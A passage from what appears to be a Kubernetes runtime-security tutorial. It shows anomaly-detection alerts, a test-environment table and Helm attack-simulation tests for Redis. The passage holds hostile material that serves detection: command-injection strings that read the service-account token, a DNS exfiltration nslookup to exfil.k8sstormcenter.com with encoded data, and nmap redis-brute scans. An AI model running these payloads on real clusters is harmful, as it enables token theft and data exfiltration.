.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16859,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;curl github.com","comm":"sh","ppid":13143,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"curl␟16861":{"pid":16861,"cmdline":"/usr/bin/curl github.com","comm":"curl","ppid":16859,"pcomm":"sh","hardlink":"/usr/bin/curl","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/usr/bin/curl"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859212180310628,"type":"normal"},"level":"error","message":"Unexpected process launched: /usr/bin/curl","msg":"Unexpected process launched","time":"2025-07-18T17:20:12Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected domain request","arguments":{"addresses":["140.82.121.3"],"domain":"github.com.","port":52109,"protocol":"UDP"},"infectedPID":16861,"severity":5,"size":"4.1 kB","timestamp":"2025-07-18T17:20:12.204789943Z","trace":{},"uniqueID":"ae82d844f1b3c211c30d0c3e8cd79f2c","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":1}},"CloudMetadata":null,"RuleID":"R0005","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16859,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;curl github.com","comm":"sh","ppid":13143,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"curl␟16861":{"pid":16861,"cmdline":"/usr/bin/curl github.com","comm":"curl","ppid":16859,"pcomm":"sh","hardlink":"/usr/bin/curl","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/usr/bin/curl"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859212204789943,"type":"normal"},"level":"error","message":"Unexpected domain communication: github.com. from: mywebapp-app","msg":"Unexpected domain request","time":"2025-07-18T17:20:12Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"getpeername"},"infectedPID":8875,"md5Hash":"4e79f11b07df8f72e945e0e3b3587177","sha1Hash":"b361a04dcb3086d0ecf960d3acaa776c62f03a55","severity":1,"size":"730 kB","timestamp":"2025-07-18T17:20:14.377241041Z","trace":{},"uniqueID":"69bbdde26311ca1a112c3449cc03d209","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":8875,"cmdline":"apache2 -DFOREGROUND","comm":"apache2","ppid":8760,"pcomm":"containerd-shim","uid":0,"gid":0,"startTime":"0001-01-01T00:00:00Z","cwd":"/var/www/html","path":"/usr/sbin/apache2"},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"k8s":{"node":"cplane-01","namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859214377241041,"type":"normal"},"level":"error","message":"Unexpected system call: getpeername","msg":"Unexpected system call","time":"2025-07-18T17:20:14Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"sendmmsg"},"infectedPID":8875,"md5Hash":"4e79f11b07df8f72e945e0e3b3587177","sha1Hash":"b361a04dcb3086d0ecf960d3acaa776c62f03a55","severity":1,"size":"730 kB","timestamp":"2025-07-18T17:20:14.378885249Z","trace":{},"uniqueID":"b8ae38884cb701d21b2862f2cdbee24e","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":8875,"cmdline":"apache2 -DFOREGROUND","comm":"apache2","ppid":8760,"pcomm":"containerd-shim","uid":0,"gid":0,"startTime":"0001-01-01T00:00:00Z","cwd":"/var/www/html","path":"/usr/sbin/apache2"},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"k8s":{"node":"cplane-01","namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859214378885249,"type":"normal"},"level":"error","message":"Unexpected system call: sendmmsg","msg":"Unexpected system call","time":"2025-07-18T17:20:14Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"socketpair"},"infectedPID":8875,"md5Hash":"4e79f11b07df8f72e945e0e3b3587177","sha1Hash":"b361a04dcb3086d0ecf960d3acaa776c62f03a55","severity":1,"size":"730 kB","timestamp":"2025-07-18T17:20:14.380929158Z","trace":{},"uniqueID":"668c081933ba8b63ab41bf2f74ba5c69","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":8875,"cmdline":"apache2 -DFOREGROUND","comm":"apache2","ppid":8760,"pcomm":"containerd-shim","uid":0,"gid":0,"startTime":"0001-01-01T00:00:00Z","cwd":"/var/www/html","path":"/usr/sbin/apache2"},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"k8s":{"node":"cplane-01","namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859214380929158,"type":"normal"},"level":"error","message":"Unexpected system call: socketpair","msg":"Unexpected system call","time":"2025-07-18T17:20:14Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/cat","/run/secrets/kubernetes.io/serviceaccount/token"],"exec":"/bin/cat","retval":0},"infectedPID":16869,"severity":5,"size":"4.1 kB","timestamp":"2025-07-18T17:20:15.274885135Z","trace":{},"uniqueID":"86a130a79323f10e54cf35ed94f7df9a","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16863,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat /run/secrets/kubernetes.io/serviceaccount/token","comm":"sh","ppid":8900,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"cat␟16869":{"pid":16869,"cmdline":"/bin/cat /run/secrets/kubernetes.io/serviceaccount/token","comm":"cat","ppid":16863,"pcomm":"sh","hardlink":"/bin/cat","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/cat"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859215274885135,"type":"normal"},"level":"error","message":"Unexpected process launched: /bin/cat","msg":"Unexpected process launched","time":"2025-07-18T17:20:15Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected file access","arguments":{"flags":["O_RDONLY"],"path":"/run/secrets/kubernetes.io/serviceaccount/..2025_07_18_17_06_24.3435225314/token"},"infectedPID":16869,"severity":1,"timestamp":"2025-07-18T17:20:15.275870875Z","trace":{},"uniqueID":"850c72a2ba72efcd29587f2cb60bf9ab","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0002","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16863,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat /run/secrets/kubernetes.io/serviceaccount/token","comm":"sh","ppid":8900,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"cat␟16869":{"pid":16869,"cmdline":"/bin/cat /run/secrets/kubernetes.io/serviceaccount/token","comm":"cat","ppid":16863,"pcomm":"sh","hardlink":"/bin/cat","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/cat"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859215275870875,"type":"normal"},"level":"error","message":"Unexpected file access: /run/secrets/kubernetes.io/serviceaccount/..2025_07_18_17_06_24.3435225314/token with flags O_RDONLY","msg":"Unexpected file access","time":"2025-07-18T17:20:15Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected Service Account Token Access","arguments":{"flags":["O_RDONLY"],"path":"/run/secrets/kubernetes.io/serviceaccount/..2025_07_18_17_06_24.3435225314/token"},"infectedPID":16869,"severity":8,"timestamp":"2025-07-18T17:20:15.275870875Z","trace":{},"uniqueID":"d077f244def8a70e5ea758bd8352fcd8","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-webapp-mywebapp-67965968bb","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0006","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"mywebapp-app","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","imageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb","namespace":"webapp","containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","podName":"webapp-mywebapp-67965968bb-tzld8","podNamespace":"webapp","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"workloadName":"webapp-mywebapp","workloadNamespace":"webapp","workloadKind":"Deployment"},"RuntimeProcessDetails":{"processTree":{"pid":16863,"cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat /run/secrets/kubernetes.io/serviceaccount/token","comm":"sh","ppid":8900,"pcomm":"apache2","hardlink":"/bin/dash","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/dash","childrenMap":{"cat␟16869":{"pid":16869,"cmdline":"/bin/cat /run/secrets/kubernetes.io/serviceaccount/token","comm":"cat","ppid":16863,"pcomm":"sh","hardlink":"/bin/cat","uid":33,"gid":33,"startTime":"0001-01-01T00:00:00Z","upperLayer":false,"cwd":"/var/www/html","path":"/bin/cat"}}},"containerID":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e"},"event":{"runtime":{"runtimeName":"containerd","containerId":"b7a980b63d41934e366fb0f19871d2f9dc148561e9f72b416c558b393e8ac34e","containerName":"mywebapp-app","containerImageName":"ghcr.io/k8sstormcenter/webapp@sha256:e323014ec9befb76bc551f8cc3bf158120150e2e277bae11844c2da6c56c0a2b","containerImageDigest":"sha256:c622cf306b94e8a6e7cfd718f048015e033614170f19228d8beee23a0ccc57bb"},"k8s":{"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-tzld8","podLabels":{"app.kubernetes.io/instance":"webapp","app.kubernetes.io/name":"mywebapp","pod-template-hash":"67965968bb"},"containerName":"mywebapp-app","owner":{}},"timestamp":1752859215275870875,"type":"normal"},"level":"error","message":"Unexpected access to service account token: /run/secrets/kubernetes.io/serviceaccount/..2025_07_18_17_06_24.3435225314/token with flags: O_RDONLY","msg":"Unexpected Service Account Token Access","time":"2025-07-18T17:20:15Z"}
5 Mimic a supply chain attack
WIP: make this automated and pretty
We also have a tampered version of webapp and there you'll notice
- args:
- /bin/sh
- -c
- nslookup NjQgYnl0ZXMgZnJvbSAxNzIuMTYuMC4yOiBpY21wX3NlcT0zIHR0bD02MyB0aW1lPTAuNDUzIG1z.exfil.k8sstormcenter.com
> /dev/null 2>&1
path: /bin/sh
6 Parameter Study
The Bill of Behavior has been tested across a wide range of environments to understand how its runtime profile changes. The following table summarizes the parameters used manually and in CI/CD pipelines. To understand the correct parameterization of a standardized BoB, we test across as much range of environments as possible.
Tested via Automation
| OS | Glibc Version | Kernel Version | Kubernetes Distro | Kubernetes Version | Architecture | Container Runtime | Link to BoB.yaml |
|---|---|---|---|---|---|---|---|
ubuntu-22.04 | ~2.35 | 6.8 6.11 | k3s, kind, minikube | v1.27.3 - v1.33.0 | amd64 | ||
ubuntu-24.04 | ~2.39 | 6.8 6.11 | k3s, kind, minikube | v1.27.3 - v1.33.0 | amd64 | ||
| Sequoia 15.5/Orbstack | kind | 1.32 | arm64 | ||||
| coming soon: microk8s and k0s, Rocky Linux, emulated kernels |
Tested manually
| OS | Glibc Version | Kernel Version | Kubernetes Distro | Kubernetes Version | Architecture | Container Runtime | LSM | CSI | CNI | BoB |
|---|---|---|---|---|---|---|---|---|---|---|
ubuntu-24.04 | 2.39 | 5.10.238 | k3s | 1.33.2 | amd64 | containerd://2.0.5-k3s1 | openebs | flannel | ||
ubuntu-24.04 | 2.39 | 6.1.141 | vanilla | 1.33.2 | amd64 | containerd://2.1.3 | openebs | flannel | ||
Talos (v1.10.5) | 2.31 | 6.12.35-talos | Talos | 1.33.2 | amd64 | containerd://2.0.5 | AppArmour | cinder | cilium | |
Container-Optimized OS | `` | 6.6.87+ | GKE | v1.33.1-gke | amd64 | containerd://2.0.4 | pd.csi.storage.gke.io | cilium-gke | ||
| WIP: Openshift, AKS, EKS |
Open Questions
Given that all of the above can be auto-discovered at deploy-time, UX-testing will need to show when to use supersets vs when to use parameterization.
Design UX Option 1
configure/make 2-step installation in which the first deployment discovers best guess config. my favorite
Design UX Option 2
advisory : publish reasonable guidelines for the expert user to choose from.
Acknowledgements
Constanze very much appreciates the long-time support from Redpill-Linpro Nordic Cloud for the Talos Environments, the TU Wien datalab and the GCP grants provided under EOSC Future INFRAEOSC-03-2020 Grant Number 101017536.
StatefulSet example Redis
WIP same as before but for redis
Incl the supply chain attack where we switch out the image via registry poisoning
App 1: Deploy Redis with its BoB
Here, we are technically using an umbrella-chart that includes kubescape, but you likely have it installed from the previous unit
IMPORTANT Kubescape is already installed So you can skip the following command make kubescape
make helm-redis
2 Verify BoB and Anomaly Detection (both included in Redis as umbrella-chart)
Just as before, we as users verify the app is working as intended by the vendor. But at the same time, this BoB also includes
a test of the desired anomalies in case of a sample attack.
In the log terminal, open the logs (for any anomalies)
kubectl logs -n honey -l app=node-agent -f
Please, switch back to the original dev-machine tab, and proceed to test
make helm-redis-test
helm test bob -n bob
NAME: bob
LAST DEPLOYED: Fri Jul 18 21:21:09 2025
NAMESPACE: bob
STATUS: deployed
REVISION: 1
TEST SUITE: bob-redis-bob-test-attack
Last Started: Fri Jul 18 21:24:47 2025
Last Completed: Fri Jul 18 21:24:54 2025
Phase: Succeeded
TEST SUITE: bob-redis-bob-test
Last Started: Fri Jul 18 21:24:42 2025
Last Completed: Fri Jul 18 21:24:47 2025
Phase: Succeeded
NOTES:
Thank you for trying out the Bill of Behaviour
These are two tests bundled in one. The first one (positive test, doesn't have any anomalies)
The positive test in detail
apiVersion: v1
kind: Pod
metadata:
name: "{{ include "redis-bob.fullname" . }}-test"
labels:
{{- include "redis-bob.labels" . | nindent 4 }}
kubescape.io/ignore: "true"
annotations:
"helm.sh/hook": test
"helm.sh/hook-delete-policy": hook-succeeded,hook-failed
spec:
restartPolicy: Never
containers:
- name: redis-test
image: redis:7.2-alpine
# env:
# - name: REDIS_PASSWORD
# valueFrom:
# secretKeyRef:
# # This assumes the Bitnami Redis chart was deployed as a dependency
# # with the release name matching the parent chart's release name.
# # The secret is typically named `<release-name>-redis`.
# name: "{{ .Release.Name }}-redis"
# key: redis-password
command:
- /bin/sh
- -c
- |
set -ex
# The service name for the Bitnami Redis master node.
# This might need to be adjusted if you use a release alias for the redis sub-chart.
REDIS_HOST="{{ .Release.Name }}-redis-master"
SERVICE="{{ include "redis-bob.fullname" . }}"
NAMESPACE="{{ .Release.Namespace }}"
URL="${REDIS_HOST}.${NAMESPACE}.svc.cluster.local:6379"
REDIS_PASSWORD="vivamusatqueamemus"
REDIS_PORT=6379
echo "--- Starting Redis Test ---"
# 1. Healthcheck
echo "1. PING - Healthcheck"
redis-cli -h $REDIS_HOST -p $REDIS_PORT PING | grep PONG
# 2. Admin Task: Get Server Info
echo "2. INFO - Get server info"
redis-cli -h $REDIS_HOST -p $REDIS_PORT INFO SERVER | grep -q "redis_version"
# 3. Admin Task: List Clients
echo "3. CLIENT LIST - List connected clients"
redis-cli -h $REDIS_HOST -p $REDIS_PORT CLIENT LIST | grep -q "cmd=client"
# 4. Admin Task: Get DB Size
echo "4. DBSIZE - Get database size"
redis-cli -h $REDIS_HOST -p $REDIS_PORT DBSIZE
redis-cli -h $REDIS_HOST -p $REDIS_PORT SET mycounter 10
NEW_VALUE=$(redis-cli -h $REDIS_HOST -p $REDIS_PORT INCR mycounter)
redis-cli -h $REDIS_HOST -p $REDIS_PORT SET mykey "hello-from-helm-test"
# 6. Data Op: Get a key
echo "6. GET - Get the key back"
#redis-cli -h $REDIS_HOST -p $REDIS_PORT -a "$REDIS_PASSWORD" LPUSH mylist "item1" "item2"
redis-cli -h $REDIS_HOST -p $REDIS_PORT LPUSH mylist "item1" "item2"
# 7. Data Op: Increment a number
redis-cli -h $REDIS_HOST -p $REDIS_PORT SET mycounter 10
NEW_VALUE=$(redis-cli -h $REDIS_HOST -p $REDIS_PORT INCR mycounter)
if [ "$NEW_VALUE" != "11" ]; then echo "❌ INCR failed: unexpected value '$NEW_VALUE'"; exit 1; fi
redis-cli -h $REDIS_HOST -p $REDIS_PORT DEL mykey mycounter mylist
# 8. Data Op: Push to a list
redis-cli -h $REDIS_HOST -p $REDIS_PORT LPUSH mylist "item1" "item2"
# 9. Data Op: Read from a list
echo "9. LRANGE - Read from the list"
redis-cli -h $REDIS_HOST -p $REDIS_PORT LRANGE mylist 0 -1 | grep -q "item1"
# 10. Data Op: Delete keys
echo "10. DEL - Clean up test keys"
redis-cli -h $REDIS_HOST -p $REDIS_PORT DEL mykey mycounter mylist
echo "--- Redis Test Successful ---"
The negative test in detail
- name: redis-attack-test
image: instrumentisto/nmap
command:
- /bin/sh
- -c
- |
set -ex
export REDIS_HOST="bob-redis-master.bob.svc.cluster.local"
export REDIS_PORT=6379
SERVICE="{{ include "redis-bob.fullname" . }}"
NAMESPACE="{{ .Release.Namespace }}"
URL="${REDIS_HOST}.${NAMESPACE}.svc.cluster.local"
echo "--- Starting Advanced Attack Simulation Test ---"
echo "1. Installing python..."
apk update
apk add --no-cache python3 py3-redis
echo "2. Using nmap to scan the Redis host..."
nmap bob-redis-master.bob.svc.cluster.local -p 6379 -Pn
nmap bob-redis-master.bob.svc.cluster.local -p 6379 -Pn --script redis-info
nmap bob-redis-master.bob.svc.cluster.local -p 6379 -Pn --script redis-brute
echo "3. Using python to connect to Redis and enumerate keys..."
python3 -c "
import redis, os
r = redis.Redis(host=os.getenv('REDIS_HOST'), port=int(os.getenv('REDIS_PORT')), db=0, decode_responses=True)
print(f'Pinging Redis at {os.getenv(\"REDIS_HOST\")}:{os.getenv(\"REDIS_PORT\")} -> {r.ping()}')
print('Writing a malicious key...')
r.set('malicious_key', 'hacked_by_test')
print('Enumerating all keys in Redis...')
all_keys = r.keys('*')
print(f'Found keys: {all_keys}')
print('Cleaning up malicious key...')
r.delete('malicious_key')
"
echo "--- Advanced Attack Simulation Test Complete ---"
This test doesn't have an assert for the expected set of anomalies (YET 🚧). It is working correctly if you get precisely 4 anomalies on the 4 syscalls accept4, writev, getrusage, getsockname.
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"accept4"},"infectedPID":50623,"md5Hash":"c82447d2b20e8eb01b70d1d58715fa5e","sha1Hash":"1bc61639f2f80239f54ec9287d42cfbb8300b740","severity":1,"size":"7.1 MB","timestamp":"2025-07-18T21:24:48.24261544Z","trace":{},"uniqueID":"4051c94122c173450c7e8046755215e9","profileMetadata":{"status":"completed","completion":"complete","name":"statefulset-bob-redis-master-668c4559b4","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"redis","hostNetwork":false,"namespace":"bob","containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a","podName":"bob-redis-master-0","podNamespace":"bob","workloadName":"bob-redis-master","workloadNamespace":"bob","workloadKind":"StatefulSet"},"RuntimeProcessDetails":{"processTree":{"pid":50623,"cmdline":"redis-server *:6379","comm":"redis-server","ppid":50559,"pcomm":"containerd-shim","uid":1001,"gid":1001,"startTime":"0001-01-01T00:00:00Z","cwd":"/data","path":"/opt/bitnami/redis/bin/redis-server"},"containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"event":{"runtime":{"runtimeName":"containerd","containerId":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a"},"k8s":{"node":"node-01","namespace":"bob","podName":"bob-redis-master-0","podLabels":{"app.kubernetes.io/component":"master","app.kubernetes.io/instance":"bob","app.kubernetes.io/managed-by":"Helm","app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.5","apps.kubernetes.io/pod-index":"0","controller-revision-hash":"bob-redis-master-668c4559b4","helm.sh/chart":"redis-19.5.2","statefulset.kubernetes.io/pod-name":"bob-redis-master-0"},"containerName":"redis","owner":{}},"timestamp":1752873888242615440,"type":"normal"},"level":"error","message":"Unexpected system call: accept4","msg":"Unexpected system call","time":"2025-07-18T21:24:48Z"}
{"BaseRuntimeMetadata":{"alertName":"Unexpected system call","arguments":{"syscall":"getsockname"},"infectedPID":50623,"md5Hash":"c82447d2b20e8eb01b70d1d58715fa5e","sha1Hash":"1bc61639f2f80239f54ec9287d42cfbb8300b740","severity":1,"size":"7.1 MB","timestamp":"2025-07-18T21:24:48.260272508Z","trace":{},"uniqueID":"cd0577d0010e25ffbbb4229fcbbf415c","profileMetadata":{"status":"completed","completion":"complete","name":"statefulset-bob-redis-master-668c4559b4","failOnProfile":true,"type":0}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"bobexample","containerName":"redis","hostNetwork":false,"namespace":"bob","containerID":"efe33b812781593e332dcefaf7684d146f456fcb6f4c9a5af9fe8a7c5bccea1a","podName":"bob-redis-master-0","podNamespace":"bob","workloadName":"bob-redis-master","workloadNamespace":"bob","workloadKind":"StatefulSet"},"RuntimeProcessDetails":{"processTree":{"pid":50623,"cmdline":"redis-server 